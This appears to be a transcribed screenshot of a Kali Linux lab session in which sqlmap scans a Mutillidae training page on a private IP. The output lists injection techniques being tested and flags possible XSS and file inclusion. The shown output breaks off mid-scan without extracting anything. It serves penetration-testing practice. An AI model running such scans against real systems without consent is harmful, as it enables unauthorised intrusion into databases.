 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:38 AM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" 2 ⨯
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
File System
[*] starting @ 00:07:23 /2022-03-17/
[00:07:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=18177eaa863...5cfd613c05'). Do you want to use those [Y/n] y
[00:07:30] [INFO] testing if the target URL content is stable
[00:07:31] [INFO] target URL content is stable
[00:07:31] [INFO] testing if GET parameter 'page' is dynamic
[00:07:31] [INFO] GET parameter 'page' appears to be dynamic
[00:07:32] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[00:07:32] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[00:07:32] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[00:07:32] [INFO] testing for SQL injection on GET parameter 'page'
[00:07:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:07:33] [WARNING] reflective value(s) found and filtering out
[00:07:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:07:36] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:07:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:07:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:07:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:07:39] [INFO] testing 'Generic inline queries'
[00:07:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:07:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:07:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:07:41] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:07:41] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'